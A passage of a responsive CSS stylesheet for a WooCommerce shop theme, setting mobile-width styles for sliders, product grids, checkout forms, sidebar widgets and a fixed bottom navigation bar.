  }
  .thunk-hglt-icon{
    font-size: 25px;
}

/*top-slider layout 3*/
.thunk-slider-col.thunk-slider-col-1 {
    display: none;
}
.thunk-slider-col.thunk-slider-col-2{
    width: 100%;
}
.thunk-slider-content-bar{
  margin:0;
  padding: 7.5px;
}
/*heading*/
.thunk-slide .owl-nav {
    position: absolute;
    top: -59px!important;
}
.thunk-product-image-tab-section .tab-content {
    width: 100%;
}
.thunk-product-image-tab-section .tab-image {
    display: none;
}
.page-template-frontpage .owl-dots {
    margin-top: 10px;
}

.thunk-cat-tab .tab-link li a{
  font-size:13px;
}
.thunk-ribbon-content {
    padding: 50px 10px;
}
.thunk-ribbon-content-col1 h3{
  font-size: 16px;
}
.thunk-feature-product-section .thunk-product-col1, .thunk-feature-product-section .thunk-product-col3 {
    width: 100%;
}
.thunk-feature-product-section .thunk-product-col1 .thunk-woo-product-list, .thunk-feature-product-section .thunk-product-col3 .thunk-woo-product-list{
  width: 50%;
}
.thunk-feature-product-section .thunk-product-col2{
display:none;
}
.tabbed-prod-widget .tab-image{
display:none;
}
.tabbed-prod-widget .tab-content {
 width:100%;
}
.thunk-vertical-cat-tab .desktop-view-tab-head{
  width: 100%;
  display: none;
}
.resp-view-tab-head,.thunk-vertical-cat-tab .content-wrap{
  width: 100%;
  display: block;
}
  .thunk-vt-banner-wrap{  
display:none; 
}
.thunk-vertical-cat-tab .thunk-heading-wrap .thunk-heading,.thunk-vertical-cat-tab .thunk-heading-wrap,.thunk-vertical-cat-tab{
border:none!important;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
  width: 100%;
  flex-direction: column;
  text-align:left;
}
.thunk-vertical-cat-tab .thunk-heading-wrap .thunk-heading{
padding:0;
}
.thunk-vertical-cat-tab .tab-link li {
    display: inline-block;
    font-size: 13px;
    line-height: 24px;
}
.thunk-vertical-cat-tab .tab-link li a {
    display: block;
    padding: 0px 15px;
   color: #8f9696!important;
    font-size:13px;
    font-family: 'NotoSans-Bold';
}
.thunk-vertical-cat-tab ul {
    display: inline-block;
    list-style: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: relative;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
    display: block;
    margin: 0 0 20px;
    padding: 0 0 15px;
}
.thunk-vertical-cat-tab .thunk-heading-wrap:before {
    content: '';
    position: absolute;
    top: 98%;
    left: 0px;
    width: 130px;
    height: 3px;
    background: #ffd200;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
   
   border-bottom: 1px solid #EBEBEB!important;
}
.thunk-vertical-cat-tab .tab-link li a.active, .thunk-vertical-cat-tab .tab-link li a:hover {
    color: #1c1d1e!important;
    font-family: 'NotoSans-Bold'!important;
}
.thunk-vertical-cat-tab .tab-link li:first-child a {
    padding-left: 0;
}
.thunk-vertical-cat-tab .tab-link li a.active, .thunk-vertical-cat-tab .tab-link li a:hover{
background:none!important;
}

.thunk-vertical-cat-tab ul.dropdown-link {
    position: absolute;
    top: 100%;
    right: 8px;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    font-size: 13px;
    line-height: 20px;
    background: #ffffff;
    border: 0;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 20%);
    border-radius: 3px;
    margin: 0 !important;
    padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
  width: 100%;
  margin-bottom: 20px;
}
#yith-wcwl-form table.wishlist_table{
  font-size: 80%;
}
}
@media screen and (max-width: 795px){
  .woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist, 
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse, 
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse, 
.thunk-compare .compare-button a.compare.button, 
.woocommerce .thunk-product-hover .button.th-button, 
.thunk-product-hover .thunk-quickview a{
  width: 25px;
  height: 25px;
  line-height: 25px;
}
a.add_to_cart_button.ajax_add_to_cart, 
.product_type_simple .add-to-cart .button, 
.product_type_variable .add-to-cart .button, 
.product_type_external .add-to-cart .button,
 .product-type-grouped .add-to-cart .button, 
.product-type-variable .thunk-product .button,
.product-type-variable .thunk-product .add-to-cart > a{
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.woocommerce a.add_to_cart_button.ajax_add_to_cart::before,
.product-type-variable .thunk-product .add-to-cart > a:before{
  font-size: 13px;
  line-height: 21px;
}
.thunk-product .yith-wcwl-wishlistexistsbrowse:before, 
.thunk-product .yith-wcwl-wishlistaddedbrowse:before, 
.thunk-product .woosw-btn:before,
.woocommerce a.compare.button::before, 
.woocommerce ul.products li .product-button-hover .add_to_wishlist::before,
.thunk-wishlist .yith-wcwl-add-button > a i{
  font-size: 11px;
  line-height: normal;
}
}
@media screen and (max-width: 767px){
.primary-content-area,
.sidebar-content-area{
  width: 100%;
}
.primary-content-area{
  order: 1;
}
.sidebar-content-area{
  order: 2;
}
.responsive-main-header .main-header-col1{
  width: 50%;
  margin: 0;
  order: 1;
  padding: 10px 0;
}
.responsive-main-header .main-header-col2{
  width: 100%;
  order: 3;
  margin: 0 0 10px 0;
}
.responsive-main-header .main-header-col3{
  width: 50%;
  order: 2;
  margin: 0;
}
/*sidebar slide CSS Start  */
.sidebar-content-area .widget-title+ul,
.sidebar-content-area .widget-title+div,
.sidebar-content-area .widget-title+form,
.wp-block-group h2 + *{
  display: block !important;
}
.sidebar-content-area .widget-title:after,
.sidebar-content-area .wp-block-group h2:after{
  position: absolute;
  font-family: 'fontAwesome';
  content: "\f107";
  right: 10px;
}
.sidebar-content-area .widget-title.open:after,
.sidebar-content-area .wp-block-group  h2.open:after{
  content: "\f106";
}
.thunk-title .title:before, .slider-cat-title a:before{
    line-height:23px;
}
.thunk-heading-wrap:before {
    top: 99%;
    width: 100px;
    height: 2px;
  }
.menu-category-list ul[data-menu-style="accordion"] {
    position: absolute;
    float: none;
    width: 150px!important;
    z-index: 999;
    display: none;
}
.menu-category-list ul[data-menu-style="accordion"]{
    width: 100%;
    float: left;
    border-top:0;
    background: #ffffff;
    border-radius: 5px;
   border:none;
}
.menu-category-list ul[data-menu-style="accordion"] > li{
border:none;
    display: flow-root;
}
.menu-category-list ul[data-menu-style="accordion"] > li > a > .arrow:before {
    float: right;
    content: "\f105";
font-family: FontAwesome;
}
.menu-category-list ul[data-menu-style="accordion"] span.arrow {
    position: absolute;
    right: 10px;
    width: 40px;
}
.menu-category-list ul[data-menu-style="accordion"] li:last-child a{
    border-bottom: 1px solid #f1f1f1;
  
}
/*sidebar Toggle*/
.slide-toogle{
position:absolute;
top:10px;
right:15px
}
.slide-toogle::before{
    height: auto;
    text-shadow: none;
    width: 10px;
    font-family: FontAwesome;    
   content: "\f107";
}
.sidebar-widget-wrap{
  display:none;
  margin-top: 15px;
}
/*sidebar Toggle*/
.site-title span {
    font-size: 20px;
}
.logo-content .thunk-logo {
    width: auto;
}
.container {
  padding-left: 10px;
  padding-right: 10px;
}
.container {
  padding-left: 10px;
  padding-right: 10px;
}
.jot-shop-widget-content {
    padding: 10px;
    margin: 7.5px 0px;
  }

/*sticky header*/
.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i, .sticky-header .header-icon a i {
   font-size: 16px;
    line-height: inherit!important;
}

.sticky-header-bar .menu-toggle .icon-bar {
    display: block !important;
    width:18px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    margin: 3px;
}
.sticky-header-col1{
width:50%;
}
/**************/
/*top-slider*/
/**************/
/*layout-1*/
.slide-content-wrap {
 width: 340px;
  padding: 0px 15px;
}
.slide-layout-1 .slide-content-wrap .logo img{
max-width:120px;
}
.slide-layout-1 .slide-content h2{
max-height: 40px;
font-size:30px;
line-height:40px;
}
 .slide-layout-1 .slide-content-wrap p{
max-height: 34px;
font-size:26px;
line-height:34px;
}
.slide-layout-1 a.slide-btn{
font-size:21px
}
/*layout-2*/
.slide-layout-2 .slider-content-caption h2 {
    font-size: 20px;
    line-height: 32px;
}
.slide-layout-2 .slider-content-caption p {
    font-size: 14px;
    margin-bottom:5px;
}
.slide-layout-2 .slider-content-caption a {
    font-size: 11px;
}
/*layout-3*/
.slide-layout-3 .thunk-3col-slider-wrap .thunk-slider-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right:0;
}
.slide-layout-3 .thunk-3col-slider-wrap .thunk-add-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
}
.thunk-3-add-content .thunk-row {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 100%;
    margin-bottom:0;
    padding-top:7.5px;
    padding-left:3.25px;
    padding-right:3.25px;
}
.slide-layout-3 .thunk-3-add-content {
    flex-wrap: inherit;
    margin-right: -3.25px;
    margin-left: -3.25px;
}
.slide-layout-3 .slider-content-caption h2,.slide-layout-4 .slider-content-caption h2 {
    font-size: 22px;
    line-height: 34px;
}
.slide-layout-3 .slider-content-caption p,.slide-layout-4 .slider-content-caption p  {
    font-size: 16px;
    margin-bottom: 5px;
}
.slide-layout-3 a.slide-btn,.slide-layout-4 a.slide-btn{
   font-size: 12px;
} 

.slide-layout-4 .thunk-2col-slider-wrap .thunk-slider-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right:0;
}
.slide-layout-4 .thunk-2col-slider-wrap .thunk-add-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
}
.thunk-2-add-content .thunk-row {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 100%;
    margin-bottom:0;
    padding-top:7.5px;
    padding-left:3.25px;
    padding-right:3.25px;
}
.slide-layout-3 .thunk-3-add-content {
    flex-wrap: inherit;
    margin-right: -3.25px;
    margin-left: -3.25px;
}
.slide-layout-4 .thunk-2-add-content {
    margin-left: -3.25px;
    margin-right: -3.25px;
}
.slider-content-caption {
    padding: 15px;
  }
  /*slider layout 6 slider6 */
.thunk-slider-full-slide.owl-carousel.categoryinfo img {
    width: 100% !important;
}
.thunk-slider-offerinfo {
    display: none;
}
/*slider layout-9*/
.thunk-slider-section.slide-layout-9 .slider-content-caption.slide-9 {
    bottom: 2%;
    max-width: 75%;
    transform: translateY(-15%);
    padding: 10px;
}

.owl-carousel.slide-9 .owl-dots {
    bottom: 15px;  
}
.thunk-slider-section.slide-layout-9 .slider-content-caption.slide-9 p {
    margin-bottom: 5px; 
}
.thunk-slider-section.slide-layout-9 .slider-content-caption..slide-9 h2 {
    margin-bottom: 5px;
}
/**************/
/*top-slider*/
/**************/
.menu-category-list ul[data-menu-style="vertical"] {
    position: absolute;
    float: none;
    width: 150px!important;
}

.thunk-product-cat-list li a {
    line-height: 1.3;
    padding: 8px;
    font-size: 10px;
}
.thunk-title .title:after {
    width: 85px;
}
.thunk-slide .owl-nav {
    top: -55px!important;
}
.product-slide-widget .owl-carousel .owl-nav button{
  width: 25px;
    height: 25px;
    line-height:25px!important;
}
.product-slide-widget.jot-shop-showprd-four-widget-4 .owl-nav{
    position: absolute;
    top: -30px!important;
  }

.cat-layout-3 .cat-content-3 .cat-col:nth-child(1) {
    width: 100%;
    margin: 0;
}
.cat-layout-3 .cat-content-3 .cat-col {
    width: 50%;
    float: left;
    padding:3.25px;
    margin: 0;
}
.cat-layout-3 .cat-content-3 {
    position: relative;
    margin-right: -3.25px;
    margin-left: -3.25px;
    margin-bottom: -3.25px;
    margin-top: -3.25px;
}
.thunk-category-slide-section .cat-content .cat-list {
    flex: 0 0 25%;
    max-width: 25%;
    padding: 3.25px 3.25px;
}
.thunk-category-slide-section .cat-content{
margin: -3.25px -3.25px;
}
.thunk-cat-tab ul.dropdown-link {
    right: auto!important;
  }
.woocommerce-product-search select#product_cat{
  display:none;
  
}
#search-box input[type="text"]{
  width:100%;
}
.woocommerce-product-search .vert-brd:after{
  height:0;
}

.sidebar-content-area{
    width: 100%;
    max-width: 100%;
}
.sidebar-content-area .sidebar-main{
    margin: auto;
    margin-bottom: 20px;
}
.right .jot-shop-widget-content,
.left .jot-shop-widget-content{
    padding: 0;
}
.left .sidebar-content-area{
  order: 2;
}
.left .primary-content-area{
  order: 1;
}
#sidebar-primary h2.widget-title:hover,.slide-toogle:hover,
#sidebar-primary .wp-block-group h2:hover{
cursor:pointer;
}
.sidebar-content-area .sidebar-main .sidebar-widget-wrap{
padding:7.5px
}
#sidebar-primary h2.widget-title {
    padding-bottom: 15px;
}
.primary-content-area {
    width:100%;
    margin: 15px 0px 0px 0px;
}
#sidebar-primary .product-slide-widget .slide-two-product.featured-grid .owl-nav {
    top: -35px!important;
}
/*header col */
.thnk-col-3 .top-header-col1, 
.thnk-col-3 .top-header-col2, 
.thnk-col-3 .top-header-col3,
.thnk-col-2 .top-header-col1, 
.thnk-col-2 .top-header-col2 {
    width: 100%;
    flex: auto;
    justify-content: center;
    -webkit-box-pack: center;
    text-align: center;
}
.thunk-icon .cart-icon a.cart-contents {
   padding: 0 0px 0 45px;
}
.header-support-wrap{
  float:right;
  margin-right: 10px;
}
.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{
  font-size:12px;
}

#search-box input[type="text"]{
  height: 35px;
}
#search-button:before {
    font-size: 12px;
}
.toggle-cat-wrap{
  height: 34px;
    width: 34px;
    line-height: 34px;
}
.cat-toggle{margin-top: 7px;}

.cat-icon i{
 font-size: 12px;
}
.menu-toggle .icon-bar {
    display: block !important;
    width: 22px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    margin: 4px;
}
.below-header-col2 {
    width: 45%;
    margin-left: 8px;
    margin-right: 8px;
}
.thnk-col-4 .widget-footer-col1, 
  .thnk-col-4 .widget-footer-col2,
  .thnk-col-4 .widget-footer-col3, 
  .thnk-col-4 .widget-footer-col4{
    width: 50%;
}
.thnk-col-3 .widget-footer-col1, 
.thnk-col-3 .widget-footer-col2,
.thnk-col-3 .widget-footer-col3{
    width: 50%;
}
.thnk-col-2 .widget-footer-col1, 
.thnk-col-2 .widget-footer-col2{
    width: 50%;
}
.thnk-col-3 .below-footer-col1,
.thnk-col-3 .below-footer-col2,
.thnk-col-3 .below-footer-col3,
.thnk-col-2 .below-footer-col1,
.thnk-col-2 .below-footer-col2,
.thnk-col-3 .top-footer-col1,
.thnk-col-3 .top-footer-col2,
.thnk-col-3 .top-footer-col3,
.thnk-col-2 .top-footer-col1,
.thnk-col-2 .top-footer-col2{
    width: 100%;
    flex: auto;
    justify-content: center;
    -webkit-box-pack: center;
    text-align: center;
}
#thunk-feature-product-tab .tab-content {
    width: 100%;
        overflow: hidden;
}
#thunk-feature-product-tab .content-featured-wrap{
  display:none;
}
.nav-links .page-numbers {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size:12px;
  }
/*shop page*/
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: left;
}
.woocommerce .woocommerce-result-count{float:none;}
.thunk-list-grid-switcher a{
  margin-right:0;
  margin-left:8px;
}
.total-number {
    bottom: -5px;
}
.woocommerce .thunk-list-view ul.products li.product a.button.product_type_grouped{
margin:inherit;
margin-top: 10px!important;
    display: table;
}
.thunk-list-view .thunk-product .thunk-product-image {
    width: 100%!important;
    padding:7.5px 7.5px 0px 7.5px;
text-align:left;
margin-bottom: 10px!important;
}
.woocommerce .thunk-list-view ul.products[class*=columns-] li.product, 
.woocommerce-page .thunk-list-view ul.products[class*=columns-] li.product {
    margin-bottom: 7.5px!important;
}
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .thunk-product-content {
      padding: 0;
}
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .woocommerce-loop-product__title {
    line-height: 25px;
    font-size: 13px;
}
.thunk-list-view .thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: inherit;
    text-overflow: initial;
    display: block;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: inherit;
    max-height: inherit;
}
.thunk-list-view .thunk-wishlist, .thunk-list-view .thunk-compare {
    margin: 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
  }
.thunk-category-slide-section .cat-content .cat-list {
    flex: 0 0 50%;
    max-width: 50%;
  }
.thunk-list-view .thunk-product .thunk-product-content{
    width:100%!important;
}
.thunk-highlight-col{
  width: 100%;
  margin-bottom: 21px;
  margin-left: 0;
  margin-right: 0;
}
.thunk-highlight-col:last-child{
  margin-bottom: 0;
}
/*ribbon*/
.thunk-ribbon-content-col1,.thunk-ribbon-content-col2{
    width: 100%;
    margin-right: 0;
    text-align: center;
        margin-top: 5px;
    margin-bottom: 5px;
}
.ribbon-btn {
    font-size: 12px;
    padding: 6px 12px;
  }
.thunk-heading-wrap .tab-link-wrap {
    margin-right: 52px;
}
.thunk-cat-tab .tab-link li a {
    display: block;
   padding: 0;
    padding-right:15px;
  }
.woocommerce .thunk-product-hover a.add_to_cart_button.ajax_add_to_cart::before {
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 16px;
    left: 0;
    right: 0;
    position: absolute;
    width: 30px;
    height: 30px;
}
#jotshop-mobile-bar span.cart-total{
    display: none;
}
  .header__cat__item.dropdown a.more-cat {
    width: 25px;
    height: 25px;
    line-height: 25px!important;
  }
.thunk-list .thunk-product-content .woocommerce-LoopProduct-title{
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp:1; 
   line-height:21px; 
    max-height:21px;
}
.thunk-product-list-section .thunk-list .thunk-product-content, .thunk-product-tab-list-section .thunk-list .thunk-product-content{
  padding-left: 5px;
}
.thunk-product-list-section .thunk-list, .thunk-product-tab-list-section .thunk-list{
  padding: 5px;
}
.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col .thunk-banner-item{
padding: 0 3.25px 3.25px 3.25px;

}
.thunk-banner-wrap.bnr-layout-4.thnk-col-5 {
    margin-right: -3.25px;
    margin-left: -3.25px;
    margin-bottom: -7.5px;
}
.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col:nth-child(2) .thunk-banner-item{
   margin-bottom:7.5px;
}
.bnr-layout-5 .thunk-banner-col .thunk-banner-item {
    padding:3.25px;
}
.thunk-banner-wrap.bnr-layout-5.thnk-col-4 {
    margin-right: -3.25px;
    margin-left: -3.25px;
    margin-bottom: -7.5px;
}
.thunk-title .title {
    line-height: 20px;
      font-size: 15px;
}
.thunk-cat-tab .tab-link li {
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
}
ul.dropdown-link > li >a{
    line-height: 1.3;
    padding: 8px;
    font-size: 10px;
}
.thunk-cat-tab ul.dropdown-link{
       min-width: 150px;
}
select {
    font-size: 13px;
}
/*blog page*/
h2 {
    font-size: 15px;
    line-height: 21px;
}

.entry-content p {
    margin-bottom: 10px;
    line-height: 1.8;
    font-size: 12px;
}
p.read-more {
    margin-bottom: 0;
}
.thunk-post-meta {
    margin-bottom: 10px;
    font-size: 12px;
}
article.thunk-article, article.thunk-post-article, .single article, .no-results.not-found, #error-404 {
    padding: 7.5px;
    margin-bottom: 7.5px;
}
.widget.woocommerce .widget-title, .jot-shop-widget-content .widget-title, .widget-title {
    font-size: 15px;
  }
  .widget-title {
    padding-bottom: 7.5px;
  }
 .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    margin-bottom: 7.5px;
}
.jot-shop-menu li a,
.jot-shop-menu > li > a, 
.top-header-bar .jot-shop-menu > li > a, 
.bottom-header-bar .jot-shop-menu > li > a {
    padding: 10px 20px 10px 0px!important;
    font-size: 12px;
}
.thunk-slide .owl-nav button.owl-prev, 
.thunk-slide .owl-nav button.owl-next,
 .jot-shop-slide-post .owl-nav button.owl-prev,
  .jot-shop-slide-post .owl-nav button.owl-next {
    width: 25px;
    height: 25px;
    line-height: 25px!important;
    font-size: 15px;
  }
  .header__cat__item.dropdown a.more-cat {
    width: 25px;
    height: 25px;
    line-height: 25px!important;
    font-size: 12px;
  }
/*single page*/

.woocommerce div.product div.images .flex-control-thumbs li,
 .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right:0px;
    margin-bottom:15px;
    margin-top:7.5px;
}
h1 {
    font-size: 20px;
    line-height:26px;
}
body {
    font-size: 12px;
}
.single-product div.product form.cart button.minus,.single-product div.product form.cart button.plus,.single-product div.product form.cart input[type="number"]{
height: 30px;
line-height: 30px;
width: 30px;
font-size:13px
}
.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button {
line-height: 30px;
min-width:70px;
}
.summary .yith-wcwl-add-button a, .summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.woocommerce .entry-summary a.compare.button {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
padding: 0px 0px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 12px;
    padding: 10px 10px;
}
.woocommerce div.product .woocommerce-tabs .panel {
margin: 0 0 15px;
}
section.related.products h2, section.upsells.products h2,.woocommerce div.product .product_title {
  margin-bottom: 15px;
    font-size: 18px;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 15px;
}

.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 49%;
}
.thunk-list-grid-switcher a {
    width: 30px;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}
#shop-product-wrap select {
    font-size: 12px;
    line-height: 1.7em;
}

.thunk-ribbon-content-col1 h3 {
    font-size: 14px;
    line-height: 21px;
}
.cross-sells h2, .cart_totals h2 {
    margin: 10px 0px;
  }
.search-wrapper .container {
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
 }
 .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{
width:100%;
}
.woocommerce form .form-row input.input-text,.checkout .select2-container .select2-selection--single,.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-selection__rendered{
height:30px;
line-height:30px;
font-size:11px;
}
.woocommerce-checkout #place_order {
    width: 100%;
    font-size: 11px;
    line-height: 1.6;
    padding: 10px 10px;
}
.woocommerce-checkout h3#order_review_heading {
    float: left;
    width: 100%;
}
.woocommerce-billing-fields h3 {
    margin: 0 0 10px;
}
.woocommerce #order_review table.shop_table thead th {
    font-size: 13px;
    letter-spacing: 0px;
    padding: 10px;
}
.woocommerce #order_review table.shop_table td {
    padding: 10px 10px;
    font-size: 11px;
}
.woocommerce #order_review table.shop_table th {
    border: none;
    padding: 10px;
}
.woocommerce #order_review table.shop_table {
    margin: 0 0 10px;
}
.woocommerce-checkout #payment ul.payment_methods li {
    padding: 10px;
    font-size: 11px;
}
#search-box input[type="text"], select#product_cat {
    padding: 0px 10px;
    font-size:11px;
  }
.woocommerce ul.order_details {
    margin: 0 0 0em;
}
.woocommerce ul.order_details li{
  width:100%;
  margin-bottom:10px;
  border-right: 0;
}
.cs-1-3 .widget-cs-col1, .cs-1-3 .widget-cs-col2, .cs-1-3 .widget-cs-col3, .cs-2-3 .widget-cs-col1, .cs-2-3 .widget-cs-col2, .cs-2-3 .widget-cs-col3, .cs-3-3 .widget-cs-col1, .cs-3-3 .widget-cs-col2, .cs-3-3 .widget-cs-col3, .cs-4-3 .widget-cs-col1, .cs-4-3 .widget-cs-col2, .cs-4-3 .widget-cs-col3 {
    width: 100%;
    padding: 0px 7.5px;
}
.cs-1-3 .widget-cs-col1, .cs-1-3 .widget-cs-col2, .cs-1-3 .widget-cs-col3, .cs-1-2 .widget-cs-col1, .cs-1-2 .widget-cs-col2, .cs-2-3 .widget-cs-col1, .cs-2-3 .widget-cs-col2, .cs-2-3 .widget-cs-col3, .cs-2-2 .widget-cs-col1, .cs-2-2 .widget-cs-col2, .cs-3-3 .widget-cs-col1, .cs-3-3 .widget-cs-col2, .cs-3-3 .widget-cs-col3, .cs-3-2 .widget-cs-col1, .cs-3-2 .widget-cs-col2, .cs-4-3 .widget-cs-col1, .cs-4-3 .widget-cs-col2, .cs-4-3 .widget-cs-col3, .cs-4-2 .widget-cs-col1, .cs-4-2 .widget-cs-col2 {
    -webkit-box-flex: initial;
    -webkit-flex: auto;
    -moz-box-flex:auto;
    -ms-flex:auto;
    flex: auto;
    width: 100%;
    position: relative;
}

/*page templates*/
.thunk-service-post {
    width:100%;
    margin-right:0%;
}
.thunk-content-area {
    padding: 30px 0;
}
.thunk-founder .thunk-founder-wrapper {
    margin-right: auto;
}
.thunk-page-top-title, .thunk-founder-title {
    font-size: 21px;
    line-height: 32px;
}
.counter-content {
    width: 49%;
    padding: 10px;
}
.counter-content:nth-of-type(2n+2) {
    margin-right: 0;
}
.thunk-team.thunk-four .thunk-team-post {
    width: 49%;
}
.thunk-team.thunk-four .thunk-team-post:nth-of-type(2n+2) {
    margin-right: 0;
}
.thunk-team-heading {
    padding: 8px 0;
}
.thunk-team-name {
    font-size: 18px;
  }
.thunk-team-social li {
    width: 38px;
    height: 38px;
    line-height: 38px;
  }
.accordion-wrapper{
  width:100%;
  margin-top:30px;
  margin-bottom:30px;
}
.thunk-accordion .ac > .ac-q {
    font-size: 15px;
    line-height: 21px;
  }

/*****************/
/*mobile nav bar*/
/*****************/
#jotshop-mobile-bar a.cart-contents{
font-size:16px;
}
#jotshop-mobile-bar{
    position: fixed;
    z-index: 999999;
    width: 100%;
    min-width: 100%;
    min-height: 35px;
    bottom: 0;
    left: 0;
    right: 0;
    box-shadow: 0px 0px 5px rgba(0,0,0,.2);
    opacity: 0;
    transition: opacity 0.3s, visibility 0.2s;
    visibility: hidden;
    display:block;
    background: #f7f8f9;
}
#jotshop-mobile-bar.active {
    opacity: 1;
    transition: opacity 0.2s, visibility 0.3s;
    visibility: visible;
}

#jotshop-mobile-bar ul{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0;
}
#jotshop-mobile-bar,#jotshop-mobile-bar li{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
#jotshop-mobile-bar li{
    list-style: none;
    -webkit-box-flex: 1;
    -ms-flex: 1 0;
    flex: 1 0;
}
#jotshop-mobile-bar a{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100%;
    padding: 0;
    height: 52px;
    line-height: 52px;
    transition: .3s;
    font-size: 18px;
    color: #FFF;
}
#jotshop-mobile-bar a.cart-contents{
  width: 108px;
  display: block;
  margin: 0 auto;
  text-align: center;
}
#move-to-top {
    right: 30px;
    bottom: 58px;
}
.thunk-wishlist .yith-wcwl-add-button > a i {
    font-size: 12px;
    margin: 0;
    line-height: 19px;
}
.woocommerce a.compare.button::before, 
.woocommerce ul.products li .product-button-hover .add_to_wishlist::before,
.woocommerce .thunk-product-hover a.add_to_cart_button.ajax_add_to_cart::before,
.thunk-product .yith-wcwl-wishlistexistsbrowse:before, 
.thunk-product .yith-wcwl-wishlistaddedbrowse:before, 
  .summary .woosw-added:before, 
  .summary .woosw-btn:before, 
  .summary .woosc-btn:before  {
  font-size:12px;
  line-height: 19px; 
}
section.thunk-ribbon-section {
    margin: 5px 0px;
 }
 .woocommerce div.entry-summary form.cart button[type=submit] {
    padding: 0 10px;
    color: #fff;
    border-radius: 0;
    font-size: 12px;
    height: 32px;
    line-height: normal;
    letter-spacing: 0em;
    width: 130px;
    margin-right: 10px;
}
.jot-shop-quantity {
    margin-right: 10px;
  }
.thunk-ribbon-content {
    padding: 60px 0px;
    max-width: 500px;
  }
.thunk-feature-product-section .thunk-product-col1 .thunk-woo-product-list,
.thunk-feature-product-section .thunk-product-col3 .thunk-woo-product-list{
width:50%;
}
.thunk-vertical-cat-tab .thunk-heading-wrap:before {
    height:2px;
  }
  .slide-layout-1 .slider-content-caption h2 {
    font-size: 24px;
    line-height:31px;
}
.slide-layout-1 .slider-content-caption p {
    font-size:18px;
    line-height: 24px;
    margin-bottom:15px;
}
.slide-layout-1 .slider-content-caption a.slide-btn {
    padding: 10px 35px 10px 15px;
    display: inline-block;
    font-size:13px;
}
/**slider layout 6 */
 .slide-layout-6 .slider-content-caption h2 {
    font-size: 24px;
    line-height:31px;
}
.slide-layout-6 .slider-content-caption p {
    font-size:18px;
    line-height: 24px;
    margin-bottom:15px;
}
.slide-layout-6 .slider-content-caption a.slide-btn {
    padding: 10px 35px 10px 15px;
    display: inline-block;
    font-size:13px;
}
.page-template-frontpage .slide-layout-1 .owl-carousel button.owl-dot{
  width: 7px;
  height: 7px;
  line-height: 7px;
}
.page-template-frontpage .slide-layout-1 .owl-carousel button.owl-dot.active{
  width: 12px;
}
.woocommerce ul.products li.product.thunk-woo-product-list .price,
 .woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price {
    font-size: 13px;
    padding: 0;
}
.thunk-list-view .os-product-excerpt{
  padding: 0;
  margin: 0;
  width: 100%;
  margin-bottom: 10px;
}
.post-slide-widget .owl-nav{
  top: -40px;
  right: 39px;
}
#yith-wcwl-form a.add_to_cart_button.ajax_add_to_cart{
  padding: 5px;
  font-size: 9px;
}
.woocommerce .entry-summary a.compare.button{
  margin-left: 5px;
}
}
@media screen and (max-width:550px){
  .main-header-col3 {
    order: 2;
    width: auto;
    flex: 2;
}
 .sidebar-content-area {
    width: 100%;
    max-width: 100%;
} 
.thunk-top2-slide.owl-carousel .owl-nav button {
    width: 30px;
    height: 35px;
    line-height: 35px!important;
    font-size:18px;
 }
